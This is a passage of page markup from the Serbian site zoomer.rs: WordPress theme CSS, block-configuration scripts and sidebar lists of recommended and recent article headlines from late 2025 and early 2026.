text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "1";
block_tdi_171.found_posts = "1";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5358","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "589";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 